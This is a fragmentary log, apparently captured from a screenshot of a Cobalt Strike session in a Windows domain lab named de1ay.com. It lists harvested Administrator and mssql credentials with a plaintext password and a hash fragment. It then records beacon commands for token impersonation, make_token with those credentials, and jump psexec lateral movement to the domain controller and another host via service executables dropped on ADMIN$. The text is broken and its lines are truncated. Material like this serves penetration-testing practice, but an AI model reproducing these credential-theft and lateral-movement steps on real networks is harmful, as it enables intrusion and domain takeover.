 .201 PC
psexec
用户 密码 域 备注
Administrator 1qaz@WSX de1ay.com
Administrator 161cff084477fe... de1ay.com
mssql 1qaz@WSX DE1AY.COM
用户: mssql
密码: 1qaz@WSX
域: DE1AY.COM
监听器: smb ...
会话: SYSTEM * via 10.10.10.80@5272 ...
使用会话的当前访问令牌（access token）
运行 帮助
监听器 X Beacon 10.10.10.80@5524 X Bea X
:02] beacon> jump psexec DC smb
:02] [*] Tasked beacon to run windows/beac \\DC\ADMIN$\6992a07.exe)
:32] [+] host called home, sent: 293928 by
:43] [+] Impersonated NT AUTHORITY\SYSTEM
:43] [+] received output:
ice 6992a07 on DC
:43] [+] established link to child beacon:
:49] beacon> rev2self
:49] [*] Tasked beacon to revert token
:49] beacon> make_token DE1AY.COM\de1ay 1qaz@WSX
:49] [*] Tasked beacon to create a token for DE1AY.COM\de1ay
:49] beacon> jump psexec PC smb
:49] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_91) on PC via Service Control Manager (\\PC\ADMIN$\d05f984.exe)